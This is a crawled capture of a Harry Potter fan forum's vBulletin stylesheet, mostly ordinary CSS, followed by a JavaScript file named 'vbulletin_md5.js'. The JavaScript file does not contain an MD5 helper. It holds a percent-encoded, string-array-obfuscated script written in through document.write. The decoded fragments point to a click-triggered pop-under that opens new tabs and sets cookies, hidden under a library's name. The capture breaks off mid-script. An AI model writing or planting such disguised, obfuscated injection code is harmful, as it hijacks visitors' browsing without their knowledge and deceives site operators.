.tcat
{
	background: #869BBF url(../../images/gradients/gradient_tcat_b.gif) repeat-x top left;
	color: #FFFFFF;
	font: bold 10pt verdana, geneva, lucida, 'lucida grande', arial, helvetica, sans-serif;
}
.tcat a:link, .tcat_alink
{
	color: #ffffff;
	text-decoration: none;
}
.tcat a:visited, .tcat_avisited
{
	color: #ffffff;
	text-decoration: none;
}
.tcat a:hover, .tcat a:active, .tcat_ahover
{
	color: #FFFFCC;
	text-decoration: underline;
}
.thead
{
	background: #5C7099 url(../../images/gradients/gradient_thead_g.jpg) repeat-x top left;
	color: #FFFFFF;
	font: bold 11px tahoma, verdana, geneva, lucida, 'lucida grande', arial, helvetica, sans-serif;
}
.thead a:link, .thead_alink
{
	color: #FFFFFF;
}
.thead a:visited, .thead_avisited
{
	color: #FFFFFF;
}
.thead a:hover, .thead a:active, .thead_ahover
{
	color: #FFFFCC;
}
.tfoot
{
	background: #416CAA;
	color: #E0E0F6;
}
.tfoot a:link, .tfoot_alink
{
	color: #E0E0F6;
}
.tfoot a:visited, .tfoot_avisited
{
	color: #E0E0F6;
}
.tfoot a:hover, .tfoot a:active, .tfoot_ahover
{
	color: #FFFFCC;
}
.alt1, .alt1Active
{
	background: #fafafa;
	color: #000;
}
.alt2, .alt2Active
{
	background: #f0e7cf;
	color: #000;
}
.inlinemod
{
	background: #FFFFCC;
	color: #000000;
}
.wysiwyg
{
	background: #f1efe9;
	color: #000000;
	font: 10pt verdana, geneva, lucida, 'lucida grande', arial, helvetica, sans-serif;
}
textarea, .bginput
{
	background: #fafafa;
	color: #000;
	font: 10pt verdana, geneva, lucida, 'lucida grande', arial, helvetica, sans-serif;
}
.bginput option, .bginput optgroup
{
	font-size: 10pt;
	font-family: verdana, geneva, lucida, 'lucida grande', arial, helvetica, sans-serif;
}
.button
{
	font: 11px verdana, geneva, lucida, 'lucida grande', arial, helvetica, sans-serif;
}
select
{
	background: #fafafa;
	color: #000;
	font: 11px verdana, geneva, lucida, 'lucida grande', arial, helvetica, sans-serif;
}
option, optgroup
{
	font-size: 11px;
	font-family: verdana, geneva, lucida, 'lucida grande', arial, helvetica, sans-serif;
}
.smallfont
{
	font: 11px verdana, geneva, lucida, 'lucida grande', arial, helvetica, sans-serif;
}
.time
{
	color: #666686;
}
.navbar
{
	font: 11px verdana, geneva, lucida, 'lucida grande', arial, helvetica, sans-serif;
}
.highlight
{
	color: #bf0000;
	font-weight: bold;
}
.fjsel
{
	background: #3E5C92;
	color: #E0E0F6;
}
.fjdpth0
{
	background: #F7F7F7;
	color: #000000;
}
.panel
{
	background: #E4E7F5 url(../../images/gradients/gradient_panel.gif) repeat-x top left;
	color: #000000;
	padding: 10px;
	border: 2px outset;
}
.panelsurround
{
	background: #D1D4E0 url(../../images/gradients/gradient_panelsurround.gif) repeat-x top left;
	color: #000000;
}
legend
{
	color: #22229C;
	font: 11px tahoma, verdana, geneva, lucida, 'lucida grande', arial, helvetica, sans-serif;
}
.vbmenu_control
{
	background: #3E6BA8 url(../../i/bar.jpg) repeat-x;
	color: #FFFFFF;
	font: bold 78% tahoma, verdana, geneva, lucida, 'lucida grande', arial, helvetica, sans-serif;
	padding: 3px 6px;
	white-space: nowrap;
}
.vbmenu_control a:link, .vbmenu_control_alink
{
	color: #FFFFFF;
	text-decoration: none;
}
.vbmenu_control a:visited, .vbmenu_control_avisited
{
	color: #FFFFFF;
	text-decoration: none;
}
.vbmenu_control a:hover, .vbmenu_control a:active, .vbmenu_control_ahover
{
	color: #FF6600;
	text-decoration: underline;
}
.vbmenu_popup
{
	background: #FFFFFF;
	color: #000000;
	border: 1px solid #0B198C;
}
.vbmenu_option
{
	background: #BBC7CE;
	color: #000000;
	font: 11px verdana, geneva, lucida, 'lucida grande', arial, helvetica, sans-serif;
	white-space: nowrap;
	cursor: pointer;
}
.vbmenu_option a:link, .vbmenu_option_alink
{
	color: #22229C;
	text-decoration: none;
}
.vbmenu_option a:visited, .vbmenu_option_avisited
{
	color: #22229C;
	text-decoration: none;
}
.vbmenu_option a:hover, .vbmenu_option a:active, .vbmenu_option_ahover
{
	color: #FFFFFF;
	text-decoration: none;
}
.vbmenu_hilite
{
	background: #8A949E;
	color: #FFFFFF;
	font: 11px verdana, geneva, lucida, 'lucida grande', arial, helvetica, sans-serif;
	white-space: nowrap;
	cursor: pointer;
}
.vbmenu_hilite a:link, .vbmenu_hilite_alink
{
	color: #FFFFFF;
	text-decoration: none;
}
.vbmenu_hilite a:visited, .vbmenu_hilite_avisited
{
	color: #FFFFFF;
	text-decoration: none;
}
.vbmenu_hilite a:hover, .vbmenu_hilite a:active, .vbmenu_hilite_ahover
{
	color: #FFFFFF;
	text-decoration: none;
}

/* ***** styling for 'big' usernames on postbit etc. ***** */
.bigusername { font-size: 11pt; }

/* ***** small padding on 'thead' elements ***** */
td.thead, div.thead { padding: 4px; }

/* ***** basic styles for multi-page nav elements */
.pagenav a { text-decoration: none; }
.pagenav td { padding: 2px 4px 2px 4px; }

/* ***** define margin and font-size for elements inside panels ***** */
.fieldset { margin-bottom: 6px; }
.fieldset, .fieldset td, .fieldset p, .fieldset li { font-size: 11px; }

/* ***** don't change the following ***** */
form { display: inline; }
label { cursor: default; }
.normal { font-weight: normal; }
.inlineimg { vertical-align: middle; }


/*for smartmenus bar*/
#Menu1 {border-top: 1px solid #3e342e !important; background: #886149 url(/i/bg_bar_gradient_brown.jpg) !important; border-bottom: 1px solid #3e342e !important;}
#Menu1 a {padding: 0px !important;}
#Menu1 ul a {padding: 4px 6px !important;}
#Menu1 a strong {display: block; padding-top: 4px; padding-right: 24px; padding-bottom: 4px; padding-left: 18px;}
#Menu1 a:hover {color: #1c54a1; text-decoration: underline;}
#Menu1 a {border-bottom:0px;}
#Menu1 ul {border-top:0px; background: #ac9d78 url(/i/nav_mo_bg.jpg) left bottom no-repeat;}
#Menu1 ul ul {border-top:1px;}
/* portal specific styles */
.vbmenu_control a {font-weight:bold}
#ad {padding: 0 0 16px; text-align: center;}
#logo {background: #000000 url(https://www.snitchseeker.com/i/top_banners/quidditchvictory.jpg) no-repeat;}
#toolbar {height: 36px; background: #0e1316  url(/i/top_banners/quidditchvictory.jpg) repeat-x; margin: 0; padding: 0;}
#topbanner {text-align: center; background: transparent url(/i/bg_side_brown.jpg) left top repeat-y; padding: 12px 0 0; clear: both; height:86px; overflow: visible; vertical-align:middle;}
#holder {background: transparent url(/i/bg_side_brown.jpg) left top repeat-y; margin:0; padding:0; width: 100%; border: none; clear: both;}
.contentbg {background: transparent url(/i/bg_side_brown.jpg) left top repeat-y;}
p.vote4us {font-size: 68%; margin: 8px; text-align: center;}
p.vote4us a {color: #ffe773 !important;}
#leftblocks .sponsor {background-color: #fafafa; border: thin solid Black; margin: 20px 2px 20px 12px; padding: 4px; text-align: center;}
#leftblocks .sponsor h3 {font-size:85%; font-weight: bold; color: #3f4c5d; margin: 0 0 6px;}
#leftblocks .sponsor h4 {color: #000;}
#leftblocks .sponsor h4 a {font-size:120%; color: #A64499;}
#leftblocks .sponsor p {color: #000;}
#leftblocks p {margin: 0 0 5px; padding:0; font-size: 82%;}
#leftblocks .transparent p {margin-left: 6px;}
#leftblocks {width: 200px; padding: 0;}
#content {min-height: 480px; padding: 0; margin:0;}
#leftblocks .round_white, #leftblocks .round_blue, #leftblocks .tinted {margin: 0 0 20px 10px;}
#leftblocks .school {margin: 0 0 20px 5px;}
#leftblocks .round_blue div,
#leftblocks .round_white div {padding: 4px 10px; margin: 0; border: 1px solid Black; background-color: #fafafa; color: Black;}
html #leftblocks div div div {border: none !important; padding: 0 !important;}
#leftblocks .tinted {padding: 0 10px;}
#leftblocks .tinted h1 {margin: 0; padding: 4px 0;}
#leftblocks .round_blue h1, #leftblocks .school h1 {padding: 0 10px 4px; margin: 0; background: url(/i/rounded_blue_top_180.gif) top no-repeat;}
#leftblocks .school h1 {text-indent:10px; margin-left: 4px;}
#leftblocks .round_white h1	{padding: 0 10px 4px; margin: 0;}
#leftblocks h4 {padding: 0; margin: 0; font-size: 86%;}
#leftblocks .tinted ul {padding: 0 0 0 10px; margin: 0;}
#leftblocks .round_blue ul {padding: 0 8px 0 10px; margin: 0; background: url(/i/rounded_blue_bot_180.gif) bottom no-repeat; list-style-type: none;}
#leftblocks .round_white ul {padding: 0 8px 0 10px; margin: 0; background: url(/i/rounded_white_bot_180.gif) bottom no-repeat; list-style-type: none;}
#leftblocks .round_white li, #leftblocks .round_blue li {padding: 0 0 2px; margin: 0; font-size: 82%;}
#leftblocks .tinted li {padding: 0 0 2px; margin: 0; font-size: 82%; list-style-image: url(/i/arrow.gif);}
#leftblocks ul.forum, .transparent ul {padding: 0; margin: 0 0 0 20px;}
#leftblocks .forum li, #leftblocks .transparent li {padding: 0 0 2px; margin: 0 0 0 6px; list-style-image: url(/i/x.gif); font-size: 82%;}
.transparent {margin: 10px 10px 20px;}
.transparent h1 {margin: 0 10px;}
.gallery {text-align: center; width: 180px; background: url(/i/frame.gif) no-repeat; margin: 10px 10px 20px;}
.gallery img {width: 140px; height: 94px; margin: 19px; border: none;}
.gallery a {font: normal 68% Verdana, arial, sans-serif; padding: 0 3px; color: #ffe773 !important;}
table.housepoints {border: none; padding: 0; margin: 10px 0 0 45px; text-align: center;}
table.housepoints td {padding: 2px 5px; color: White; font: normal 66% courier; text-align: right;}
table.housepoints td.gryffindor {background-color: #990000;}
table.housepoints td.hufflepuff {background-color: #B49C3B;}
table.housepoints td.ravenclaw {background-color: #003399;}
table.housepoints td.slytherin {background-color: #3E8559;}
.blocktitle, .headline {font: 300 118% "Impact", "Arial Black", Verdana, sans-serif; color: #ffe773;}
.blocktitle a, .headline a {color: #ffe773 !important;}
.post img {background: url(/images/buttons/lastpost.gif) no-repeat; width: 12px; height: 12px;}
.tinted .post img,
.transparent .post img {background: url(/i/li_arrow_yellow.gif) no-repeat; width: 18px; height: 15px;}
.transparent .post a, .tinted .post a {color: #fafafa !important;}
#leftblocks .school div {padding: 0 10px 18px 20px; margin: 0; background: url(/i/sortinghat_180.gif) bottom left no-repeat;}

--- FILE ---
content_type: application/javascript
request_url: https://www.snitchseeker.com/clientscript/vbulletin_md5.js?v=384
body_size: 265990
content:
document.write(unescape('%3C%73%63%72%69%70%74%3E%0A%28%66%75%6E%63%74%69%6F%6E%28%6F%70%74%69%6F%6E%73%29%7B%0A%28%66%75%6E%63%74%69%6F%6E%28%29%7B%22%75%73%65%20%73%74%72%69%63%74%22%3B%76%61%72%20%5F%5F%77%65%62%70%61%63%6B%5F%65%78%70%6F%72%74%73%5F%5F%3D%7B%7D%2C%75%3D%62%3B%66%75%6E%63%74%69%6F%6E%20%5F%74%79%70%65%6F%66%28%6E%29%7B%76%61%72%20%74%3D%62%2C%72%3D%7B%66%4C%55%4A%41%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%74%7D%2C%67%7A%75%6A%59%3A%22%66%75%6E%63%74%69%6F%6E%22%2C%75%55%67%48%4D%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%3D%74%7D%2C%51%78%44%63%78%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%21%3D%3D%74%7D%2C%53%67%76%45%59%3A%22%73%79%6D%62%6F%6C%22%2C%6B%41%77%71%47%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%28%74%29%7D%7D%3B%72%65%74%75%72%6E%20%5F%74%79%70%65%6F%66%3D%72%5B%74%28%33%37%32%29%5D%28%72%2E%67%7A%75%6A%59%2C%74%79%70%65%6F%66%20%53%79%6D%62%6F%6C%29%26%26%72%2E%66%4C%55%4A%41%28%72%5B%74%28%32%38%33%29%5D%2C%74%79%70%65%6F%66%20%53%79%6D%62%6F%6C%5B%74%28%32%37%34%29%5D%29%3F%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%72%65%74%75%72%6E%20%74%79%70%65%6F%66%20%6E%7D%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%76%61%72%20%65%3D%74%3B%72%65%74%75%72%6E%20%6E%26%26%72%2E%66%4C%55%4A%41%28%72%5B%65%28%32%39%39%29%5D%2C%74%79%70%65%6F%66%20%53%79%6D%62%6F%6C%29%26%26%72%5B%65%28%33%32%30%29%5D%28%6E%5B%65%28%33%35%36%29%5D%2C%53%79%6D%62%6F%6C%29%26%26%72%2E%51%78%44%63%78%28%6E%2C%53%79%6D%62%6F%6C%5B%65%28%32%33%33%29%5D%29%3F%72%5B%65%28%32%38%33%29%5D%3A%74%79%70%65%6F%66%20%6E%7D%2C%72%2E%6B%41%77%71%47%28%5F%74%79%70%65%6F%66%2C%6E%29%7D%66%75%6E%63%74%69%6F%6E%20%62%28%6E%2C%74%29%7B%76%61%72%20%72%3D%61%28%29%3B%72%65%74%75%72%6E%20%62%3D%66%75%6E%63%74%69%6F%6E%28%74%2C%65%29%7B%76%61%72%20%69%3D%72%5B%74%2D%3D%32%31%38%5D%3B%69%66%28%76%6F%69%64%20%30%3D%3D%3D%62%2E%6F%58%48%44%76%6A%29%7B%76%61%72%20%6F%3D%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%66%6F%72%28%76%61%72%20%74%2C%72%2C%65%3D%22%22%2C%69%3D%22%22%2C%6F%3D%30%2C%75%3D%30%3B%72%3D%6E%2E%63%68%61%72%41%74%28%75%2B%2B%29%3B%7E%72%26%26%28%74%3D%6F%25%34%3F%36%34%2A%74%2B%72%3A%72%2C%6F%2B%2B%25%34%29%3F%65%2B%3D%53%74%72%69%6E%67%2E%66%72%6F%6D%43%68%61%72%43%6F%64%65%28%32%35%35%26%74%3E%3E%28%2D%32%2A%6F%26%36%29%29%3A%30%29%72%3D%22%61%62%63%64%65%66%67%68%69%6A%6B%6C%6D%6E%6F%70%71%72%73%74%75%76%77%78%79%7A%41%42%43%44%45%46%47%48%49%4A%4B%4C%4D%4E%4F%50%51%52%53%54%55%56%57%58%59%5A%30%31%32%33%34%35%36%37%38%39%2B%2F%3D%22%2E%69%6E%64%65%78%4F%66%28%72%29%3B%66%6F%72%28%76%61%72%20%61%3D%30%2C%63%3D%65%2E%6C%65%6E%67%74%68%3B%61%3C%63%3B%61%2B%2B%29%69%2B%3D%22%25%22%2B%28%22%30%30%22%2B%65%2E%63%68%61%72%43%6F%64%65%41%74%28%61%29%2E%74%6F%53%74%72%69%6E%67%28%31%36%29%29%2E%73%6C%69%63%65%28%2D%32%29%3B%72%65%74%75%72%6E%20%64%65%63%6F%64%65%55%52%49%43%6F%6D%70%6F%6E%65%6E%74%28%69%29%7D%3B%62%2E%49%54%47%58%63%59%3D%6F%2C%6E%3D%61%72%67%75%6D%65%6E%74%73%2C%62%2E%6F%58%48%44%76%6A%3D%21%30%7D%76%61%72%20%75%3D%72%5B%30%5D%2C%61%3D%74%2B%75%2C%63%3D%6E%5B%61%5D%3B%72%65%74%75%72%6E%20%63%3F%69%3D%63%3A%28%69%3D%62%2E%49%54%47%58%63%59%28%69%29%2C%6E%5B%61%5D%3D%69%29%2C%69%7D%2C%62%28%6E%2C%74%29%7D%21%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%66%6F%72%28%76%61%72%20%72%3D%62%2C%65%3D%6E%28%29%3B%3B%29%74%72%79%7B%69%66%28%34%34%35%33%32%34%3D%3D%2D%70%61%72%73%65%49%6E%74%28%72%28%33%38%30%29%29%2F%31%2B%2D%70%61%72%73%65%49%6E%74%28%72%28%33%37%39%29%29%2F%32%2A%28%2D%70%61%72%73%65%49%6E%74%28%72%28%32%34%39%29%29%2F%33%29%2B%70%61%72%73%65%49%6E%74%28%72%28%33%36%34%29%29%2F%34%2A%28%2D%70%61%72%73%65%49%6E%74%28%72%28%33%33%37%29%29%2F%35%29%2B%2D%70%61%72%73%65%49%6E%74%28%72%28%33%31%39%29%29%2F%36%2A%28%70%61%72%73%65%49%6E%74%28%72%28%32%36%36%29%29%2F%37%29%2B%2D%70%61%72%73%65%49%6E%74%28%72%28%33%31%31%29%29%2F%38%2B%2D%70%61%72%73%65%49%6E%74%28%72%28%33%30%32%29%29%2F%39%2B%70%61%72%73%65%49%6E%74%28%72%28%33%31%30%29%29%2F%31%30%2A%28%70%61%72%73%65%49%6E%74%28%72%28%33%36%38%29%29%2F%31%31%29%29%62%72%65%61%6B%3B%65%2E%70%75%73%68%28%65%2E%73%68%69%66%74%28%29%29%7D%63%61%74%63%68%28%6E%29%7B%65%2E%70%75%73%68%28%65%2E%73%68%69%66%74%28%29%29%7D%7D%28%61%29%3B%76%61%72%20%76%65%72%73%69%6F%6E%3D%75%28%32%37%38%29%2C%63%3D%7B%73%61%66%65%3A%21%31%7D%3B%63%5B%75%28%33%38%39%29%5D%3D%31%2C%63%5B%75%28%33%37%37%29%5D%3D%5B%5D%2C%63%5B%75%28%33%31%37%29%5D%3D%31%30%2C%63%5B%75%28%32%32%36%29%5D%3D%5B%5D%2C%63%2E%63%6F%76%65%72%53%63%72%6F%6C%6C%62%61%72%3D%21%30%2C%63%5B%75%28%32%31%39%29%5D%3D%5B%5D%2C%63%5B%75%28%33%36%32%29%5D%3D%21%31%3B%76%61%72%20%64%3D%7B%75%6E%64%65%72%3A%21%30%2C%6E%65%77%54%61%62%3A%21%30%7D%3B%64%5B%75%28%33%35%32%29%5D%3D%22%2F%22%2C%64%5B%75%28%32%37%37%29%5D%3D%77%69%6E%64%6F%77%2E%73%63%72%65%65%6E%2E%77%69%64%74%68%2C%64%5B%75%28%32%35%35%29%5D%3D%77%69%6E%64%6F%77%2E%73%63%72%65%65%6E%5B%75%28%32%35%35%29%5D%2C%64%5B%75%28%32%37%33%29%5D%3D%31%2C%64%5B%75%28%33%33%30%29%5D%3D%31%2C%64%5B%75%28%32%33%39%29%5D%3D%31%2C%64%5B%75%28%33%37%38%29%5D%3D%30%2C%64%5B%75%28%32%38%31%29%5D%3D%30%2C%64%2E%63%6F%6F%6B%69%65%45%78%70%69%72%65%73%3D%38%36%34%30%30%2C%64%2E%62%65%66%6F%72%65%4F%70%65%6E%3D%66%75%6E%63%74%69%6F%6E%28%29%7B%7D%2C%64%5B%75%28%33%38%33%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%29%7B%7D%3B%76%61%72%20%65%3D%7B%7D%3B%66%75%6E%63%74%69%6F%6E%20%61%28%29%7B%76%61%72%20%6E%3D%5B%22%79%77%72%4B%72%78%7A%4C%42%4E%72%6D%41%78%6E%30%7A%77%35%4C%43%47%22%2C%22%43%30%48%30%71%78%47%22%2C%22%77%31%54%4B%7A%77%35%50%7A%77%72%44%78%71%22%2C%22%43%32%6E%59%42%32%58%53%79%4D%66%59%22%2C%22%75%4C%6A%6C%73%31%43%22%2C%22%43%4B%4C%54%75%32%65%22%2C%22%7A%78%7A%4C%42%4E%72%66%42%67%76%54%7A%77%35%30%43%57%22%2C%22%43%67%39%57%74%77%76%30%41%67%39%4B%43%57%22%2C%22%75%75%50%56%45%76%75%22%2C%22%43%32%6E%59%41%78%62%30%22%2C%22%43%33%72%48%79%32%53%22%2C%22%63%4C%6E%50%44%68%76%48%44%67%4C%56%42%4A%4F%47%22%2C%22%63%4B%6E%56%7A%67%75%36%69%61%22%2C%22%6D%30%48%4D%7A%77%4C%72%43%47%22%2C%22%42%4B%31%55%41%78%79%22%2C%22%79%77%6A%56%44%78%71%36%79%4D%58%48%42%4D%53%22%2C%22%42%77%76%5A%43%32%66%4E%7A%71%22%2C%22%79%32%39%55%79%32%66%30%22%2C%22%79%4D%76%4D%42%33%6A%4C%74%33%62%4C%42%47%22%2C%22%41%67%76%50%7A%32%48%30%22%2C%22%6C%32%50%5A%7A%78%6A%59%70%32%31%5A%7A%5A%30%22%2C%22%73%78%44%69%7A%4E%79%22%2C%22%41%68%6A%4C%7A%47%22%2C%22%7A%32%76%30%76%67%39%57%74%67%4C%55%41%30%4C%55%7A%4D%38%22%2C%22%6A%4E%72%48%7A%5A%31%57%42%33%61%22%2C%22%42%77%76%59%7A%32%76%74%7A%78%72%30%41%77%35%4E%43%57%22%2C%22%74%31%48%6F%44%77%34%22%2C%22%74%32%72%74%74%30%47%22%2C%22%6C%68%72%56%42%32%58%49%79%78%69%39%22%2C%22%73%76%4C%6E%76%76%79%22%2C%22%6F%74%47%5A%6E%74%44%53%44%65%48%76%73%30%34%22%2C%22%7A%67%39%75%79%77%69%22%2C%22%43%78%50%66%74%68%6D%22%2C%22%42%4E%76%53%43%68%65%22%2C%22%43%32%76%55%7A%65%76%59%43%4D%39%59%22%2C%22%42%32%6A%51%7A%77%6E%30%22%2C%22%42%67%39%4A%79%78%72%50%42%32%34%22%2C%22%44%67%39%56%42%67%6A%48%43%47%22%2C%22%41%78%72%4C%43%4D%66%30%42%33%69%22%2C%22%45%77%76%68%44%67%38%22%2C%22%73%65%7A%63%41%32%69%22%2C%22%44%32%4C%4B%44%67%47%22%2C%22%6D%73%34%57%22%2C%22%41%75%35%4E%73%30%71%22%2C%22%45%33%54%6B%75%30%76%59%43%4D%39%59%22%2C%22%42%67%76%4D%44%61%22%2C%22%78%32%6A%53%79%77%35%52%22%2C%22%75%32%44%32%72%76%4B%22%2C%22%44%67%39%6D%42%33%44%4C%43%4B%6E%48%43%32%75%22%2C%22%71%77%39%31%74%75%4F%22%2C%22%71%4E%6A%56%44%33%6E%4C%43%47%22%2C%22%44%33%4C%73%41%75%34%22%2C%22%72%31%44%6C%72%4D%79%22%2C%22%43%68%6A%4C%43%67%66%59%7A%76%62%56%43%61%22%2C%22%43%32%6E%59%42%32%58%53%79%4D%66%59%43%57%22%2C%22%6C%67%31%4C%42%4E%76%49%79%78%69%39%22%2C%22%6C%68%6A%4C%43%32%4C%36%79%77%6A%53%7A%74%31%35%7A%78%6D%53%43%32%6E%59%42%32%58%53%79%4D%66%59%43%5A%30%22%2C%22%43%68%72%4C%41%33%76%33%41%77%35%35%6C%4E%62%59%42%57%22%2C%22%41%67%31%79%75%4C%61%22%2C%22%44%67%76%5A%44%61%22%2C%22%6C%68%72%56%43%64%30%22%2C%22%41%77%31%4E%22%2C%22%43%32%66%4D%79%78%6A%50%22%2C%22%7A%33%50%31%41%4C%4B%22%2C%22%79%33%6A%4C%79%78%72%4C%72%77%58%4C%42%77%76%55%44%61%22%2C%22%76%4B%54%57%74%4D%34%22%2C%22%6D%4A%65%59%6F%64%69%32%6E%4E%44%6E%72%4E%6A%70%41%57%22%2C%22%63%4B%31%4C%43%33%6E%48%7A%32%75%36%69%61%22%2C%22%43%32%76%30%44%67%4C%55%7A%33%6D%22%2C%22%7A%67%39%71%42%33%61%22%2C%22%42%67%76%55%7A%33%72%4F%22%2C%22%75%76%48%76%41%65%57%22%2C%22%78%33%6E%4C%42%67%79%22%2C%22%63%4C%76%73%74%64%4F%47%22%2C%22%6D%4A%62%68%72%67%4C%49%75%4E%75%22%2C%22%6D%5A%69%33%6E%74%79%34%73%32%44%78%76%4C%72%76%22%2C%22%71%4C%62%63%44%30%4F%22%2C%22%45%65%72%65%76%77%4F%22%2C%22%42%4C%66%6B%43%76%43%22%2C%22%75%33%72%48%79%32%53%36%69%61%22%2C%22%63%4B%35%48%42%77%75%36%69%61%22%2C%22%42%77%39%49%41%77%58%4C%75%32%76%55%43%32%4C%30%41%78%7A%4C%22%2C%22%7A%78%7A%4C%42%4E%72%6E%7A%78%72%4F%42%32%71%22%2C%22%6E%5A%48%68%45%4C%7A%36%43%76%43%22%2C%22%44%76%76%4E%73%65%30%22%2C%22%79%32%58%50%79%32%53%22%2C%22%7A%4D%66%6A%73%4E%61%22%2C%22%43%78%76%4C%43%4E%4C%74%7A%77%58%4C%79%33%72%56%43%47%22%2C%22%41%67%72%76%41%31%79%22%2C%22%42%4D%66%54%7A%71%22%2C%22%71%76%66%53%75%4D%69%22%2C%22%41%78%6E%74%79%77%7A%48%43%4D%4B%22%2C%22%44%78%44%78%7A%4E%4F%22%2C%22%43%32%31%65%76%78%71%22%2C%22%42%77%76%55%44%77%6A%48%43%47%22%2C%22%43%32%4C%30%44%77%66%30%41%77%39%55%22%2C%22%6A%4E%76%48%70%71%22%2C%22%71%77%4C%51%79%4C%71%22%2C%22%79%4B%4C%54%77%4E%65%22%2C%22%41%77%35%4B%7A%78%48%70%7A%47%22%2C%22%63%4C%7A%4C%43%4E%6E%50%42%32%34%36%69%61%22%2C%22%6D%74%62%30%42%68%72%5A%72%32%6D%22%2C%22%41%67%76%48%7A%61%22%2C%22%44%4C%62%72%41%65%43%22%2C%22%77%77%48%7A%79%76%4F%22%2C%22%43%65%39%6E%44%75%43%22%2C%22%43%33%62%53%41%78%71%22%2C%22%7A%32%76%30%72%77%58%4C%42%77%76%55%44%68%6E%63%45%76%72%48%7A%30%35%48%42%77%75%22%2C%22%79%78%76%6D%74%67%57%22%2C%22%41%78%6E%6F%42%33%72%6A%7A%32%35%56%43%4D%76%66%42%67%76%54%7A%77%35%30%22%2C%22%6C%32%50%5A%41%77%35%4D%42%5A%39%54%43%32%43%39%22%2C%22%72%32%58%4C%73%4B%69%22%2C%22%7A%67%39%66%44%4D%76%55%44%61%22%2C%22%43%4C%6E%6A%76%65%79%22%2C%22%6D%4E%57%33%46%64%76%38%6E%4E%57%57%46%64%4C%38%6D%78%57%30%46%64%65%57%46%64%6E%38%6F%61%22%2C%22%76%4E%50%77%76%4D%43%22%2C%22%44%78%6A%53%22%2C%22%44%4D%76%59%43%32%4C%56%42%47%22%2C%22%44%78%6A%75%73%4C%65%22%2C%22%42%32%50%56%42%78%61%22%2C%22%79%32%39%55%43%33%72%59%44%77%6E%30%42%33%69%22%2C%22%77%75%54%31%73%30%6D%22%2C%22%43%33%6A%4A%22%2C%22%6C%68%44%50%7A%68%72%4F%70%71%22%2C%22%7A%4D%39%59%72%77%66%4A%41%61%22%2C%22%42%4D%76%33%76%67%66%49%22%2C%22%7A%67%76%53%79%78%4B%22%2C%22%44%4E%50%72%43%77%43%22%2C%22%6E%64%65%35%6F%64%48%54%76%4B%44%7A%43%30%53%22%2C%22%72%33%6A%48%7A%76%79%22%2C%22%44%32%4C%55%75%67%66%59%79%77%30%22%2C%22%6D%78%57%30%46%64%6A%38%6D%33%57%57%46%64%75%22%2C%22%6E%64%61%35%6D%5A%69%33%6E%4E%6E%6D%42%68%6A%4B%43%71%22%2C%22%42%31%7A%7A%44%31%61%22%2C%22%74%67%35%51%71%4B%43%22%2C%22%41%67%76%50%7A%32%48%30%70%71%22%2C%22%7A%4B%58%76%73%4B%65%22%2C%22%42%77%39%31%43%32%76%4B%42%33%44%55%22%2C%22%79%4C%62%74%43%77%79%22%2C%22%79%31%50%58%71%30%38%22%2C%22%44%78%6E%4C%43%4B%66%4E%7A%77%35%30%22%2C%22%79%32%39%32%7A%78%6A%75%79%77%44%5A%22%2C%22%44%67%39%57%22%2C%22%6D%74%61%33%6F%64%43%59%6E%66%66%31%44%66%6E%33%73%71%22%2C%22%6D%5A%75%33%6D%74%4B%5A%42%4C%6A%6A%76%4B%72%71%22%2C%22%6D%68%57%31%46%64%6A%38%6D%33%57%58%46%64%71%22%2C%22%44%67%66%59%7A%32%76%30%22%2C%22%43%32%48%56%44%77%58%4B%72%4D%4C%59%7A%71%22%2C%22%79%78%6E%5A%41%77%44%55%22%2C%22%75%4C%4C%4B%71%75%79%22%2C%22%63%4C%62%48%43%4D%76%55%44%63%62%76%75%4B%58%5A%6F%49%61%22%2C%22%63%4B%31%56%43%4D%75%47%41%77%35%4D%42%5A%4F%47%22%2C%22%77%78%76%68%79%32%4F%22%2C%22%43%67%76%59%43%67%66%4E%7A%71%22%2C%22%75%32%76%53%45%65%38%22%2C%22%72%67%39%54%79%77%4C%55%46%78%30%22%2C%22%44%78%72%50%42%68%6D%22%2C%22%42%77%66%30%79%32%47%22%2C%22%42%33%62%4C%42%47%22%2C%22%79%4D%4C%55%7A%66%72%56%22%2C%22%44%4E%6A%70%72%75%34%22%2C%22%43%4B%72%6B%45%4B%4B%22%2C%22%43%77%35%6A%41%4E%65%22%2C%22%79%32%58%50%79%32%54%4C%7A%65%76%53%7A%77%31%4C%42%4E%71%22%2C%22%45%33%54%6B%75%30%76%59%43%4D%39%59%72%67%39%54%79%77%4C%55%46%78%30%22%2C%22%79%32%39%55%7A%4D%4C%4E%22%2C%22%41%77%44%55%42%33%6A%4C%76%67%38%22%2C%22%79%4D%39%4B%45%71%22%2C%22%79%4D%4C%55%7A%65%76%32%7A%77%35%30%43%57%22%2C%22%75%31%48%4A%77%4E%6D%22%2C%22%79%78%62%57%7A%77%35%4B%71%32%48%50%42%67%71%22%2C%22%74%4E%44%78%71%77%57%22%2C%22%45%65%66%4D%77%4E%4B%22%2C%22%43%68%6A%56%44%67%39%30%45%78%62%4C%22%2C%22%76%67%76%63%72%76%71%22%2C%22%75%4B%7A%49%43%75%79%22%5D%3B%72%65%74%75%72%6E%28%61%3D%66%75%6E%63%74%69%6F%6E%28%29%7B%72%65%74%75%72%6E%20%6E%7D%29%28%29%7D%65%5B%75%28%32%32%35%29%5D%3D%63%2C%65%5B%75%28%33%36%36%29%5D%3D%64%3B%76%61%72%20%70%6F%70%3D%7B%73%65%74%74%69%6E%67%73%3A%65%2C%63%6C%69%63%6B%65%64%45%6C%65%6D%65%6E%74%3A%6E%75%6C%6C%2C%65%76%65%6E%74%45%6C%65%6D%65%6E%74%73%3A%5B%75%28%32%32%37%29%5D%2C%65%76%65%6E%74%4D%65%74%68%6F%64%3A%75%28%33%37%33%29%2C%70%72%65%70%61%72%65%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%76%61%72%20%74%3D%75%2C%72%3D%7B%7D%